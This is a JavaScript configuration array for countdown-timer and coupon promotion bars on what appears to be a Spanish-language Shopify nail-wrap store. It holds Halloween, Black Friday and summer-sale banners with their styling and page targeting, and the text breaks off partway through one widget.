      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-gcMjlUBLmvRM","type":"bar","timer":{"date":"2025-11-29T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-URFhqKdIpoez","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-iTZjgpGoMftD","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-qYTGrGTARJhA","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#000000","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"24px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-irhTLFPMifWP","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vaBEOVJtydVd","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-psJtDHDlXSvV","type":"bar","timer":{"date":"2025-10-15T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-mMSAgkuUvyqX","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-VtsSJKiikOIh","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-aVVClFVGItRg","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#000000","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"24px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-sroxeHLEkygE","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-rlcgVslMHmMX","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-RwMuhfkwokks","type":"bar","timer":{"date":"2025-11-03T00:00:00.000+01:00","mode":"date","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"hide","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-rkhYoeKQPuQw","type":"text","align":"left","color":"#f39e3c","value":"🧹PROMO HALLOWEEN 🎃","enabled":true,"padding":{"mobile":{"left":"0px","right":"0px"},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ORbIbGMeAJNd","type":"text","align":"left","color":"#f39e3c","value":"FLASH SALE HASTA EL DOMINGO","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-sDLhbdUWRMls","type":"timer","view":"custom","border":{"size":"2px","color":"#f39e3c","enabled":true},"digits":{"gap":"0px","color":"#f39e3c","fontSize":"77px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#f39e3c","hours":"Horas","enabled":true,"minutes":"Mins","seconds":"Segs","fontSize":"20px","fontFamily":"font2","fontWeight":"700","milliseconds":"ms","textTransform":"unset"},"layout":"stacked","margin":{"mobile":{"top":"0px"},"desktop":{"left":"0px","right":"0px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"left":"8px","right":"8px"},"desktop":{"top":"0px","left":"8px","right":"8px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#f39e3c","enabled":true},"background":{"blur":"2px","color":"#ebe6dd","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"289px"},{"id":"button-mHvtJcgjXpOM","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"1px","color":"#ebe6dd","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"32px","right":"32px","bottom":"16px"}},"textColor":"#ebe6dd","background":{"blur":"0px","color":"#ebe6dd","enabled":false},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLetterSpacing":"0.7px","desktopLetterSpacing":"0.7px"},{"id":"coupon-SDoQoZLPGDaf","code":"HALLOWEEN15","icon":{"type":"discount-star","enabled":false},"type":"coupon","label":"HALLOWEEN15","action":"copy","border":{"size":"1px","color":"#f39e3c","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"16px","left":"20px","right":"20px","bottom":"16px"}},"textColor":"#f39e3c","background":{"blur":"0px","color":"#e0e0e0","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"20px"}],"border":{"size":"1px","color":"#e7e287","enabled":true},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"20px","right":"16px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"linear-gradient(135deg, #000000 0%, #9055ff 100%)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Griffy, system-ui","font2":"Love Ya Like A Sister, cursive","font3":"Roboto Mono, monospace","preset":"bar12","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-EMBED-tUvvjyltEAhX","type":"embed","timer":{"date":"2025-09-25T00:00:00.000Z","mode":"evergreen","hours":1,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-nWsQQOIokhzp","icon":{"type":"timer-solid","color":"#de3813","enabled":false},"type":"text","align":"center","color":"#000000","value":"🔥  Your offer ends in  {{Timer}} Use coupon  {{Coupon}} ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rTmZtHXuqMFP","type":"timer","view":"text","border":{"size":"1px","color":"#de3813","enabled":false},"digits":{"color":"#de3813","fontSize":"58px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"D","color":"#5d6ac0","hours":"H","enabled":false,"minutes":"M","seconds":"S","fontSize":"20px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{"top":"4px"},"desktop":{"top":"4px","left":"4px","right":"4px","bottom":"4px"}},"radius":{"value":"12px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"4px","bottom":"0px"}},"fontSize":{"mobile":"16px","desktop":"18px"},"separator":{"type":"colon","color":"#de3813","enabled":true},"background":{"blur":"0px","color":"#ffe5e0","enabled":true},"unitFormat":"m:s","mobileWidth":"68px","desktopWidth":"76px"},{"id":"coupon-DXYkGrDJRJXq","code":"PASTE YOUR CODE","icon":{"type":"tag","color":"#8e24aa","enabled":true},"type":"coupon","label":"SDQ863428","action":"copy","border":{"size":"1px","color":"#de3813","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"4px","right":"0px","bottom":"0px"}},"radius":{"value":"4px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"2px","left":"6px","right":"6px","bottom":"2px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"textColor":"#de3813","background":{"blur":"0px","color":"#ffe5e0","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"16px"}],"border":{"size":"1px","color":"#de3813","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"12px","left":"8px","right":"8px","bottom":"12px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"6px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"embed1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":false}},"key":"GSC-BAR-TYUOmaWgnRcl","type":"bar","timer":{"date":"2025-11-10T00:00:00.000+01:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-GEAZGFFawXvB","type":"text","align":"left","color":"#ffffff","value":"Black FRIDAY ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-WJLApNeikYsg","type":"text","align":"left","color":"#e4db29","value":"Descuentos hasta -50% En LÁminas de uñas","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"9px","desktopFontSize":"22px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-cmNiAlDscoWI","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"58px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#ffffff","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"SEGUNDOS","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-vxtXSpBINheR","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-zOoxQquVoBiN","code":"VERANO15","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"VERANO15","action":"copy","border":{"size":"2px","color":"#e2ff3f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"5px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#e2ff3f","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":false}},"key":"GSC-BAR-aYklqucXCSsM","type":"bar","timer":{"date":"2025-11-12T00:00:00.000+01:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-MVkxWKLenqTN","type":"text","align":"left","color":"#ffffff","value":"promo 11\/11 -11€ !","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-EKleNysyVnpi","type":"text","align":"left","color":"#ffffff","value":"desde 55€ de compra","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-nOICCilCyfKe","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"58px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#ffffff","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"SEGUNDOS","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-jiEjDYvEQBgh","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-IIjKVQfhSTqd","code":"VERANO15","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"VERANO15","action":"copy","border":{"size":"2px","color":"#e2ff3f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"5px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#e2ff3f","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#701328","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-UDubYLjfJOmJ","type":"bar","timer":{"date":"2025-07-27T23:59:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-OWIgRZKHQzmM","type":"text","align":"left","color":"#fdd835","value":"REBAJAS 3X4","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-WriWYpScItEC","type":"text","align":"left","color":"#f9a826","value":"ELIGE 4 LÁMINAS Y UNA DE REGALO","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-lqiSrdsnLuwq","type":"timer","view":"custom","border":{"size":"2px","color":"#f9a826","enabled":true},"digits":{"color":"#ffda3a","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#f9a826","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#ffda3a","enabled":true},"background":{"blur":"6px","color":"rgba(255,255,255,0.1)","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-CYGQFKsQEqCm","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#f9a826","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#f9a826","background":{"blur":"6px","color":"rgba(30,83,143,0.1)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-DIWnfFpBhcyF","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 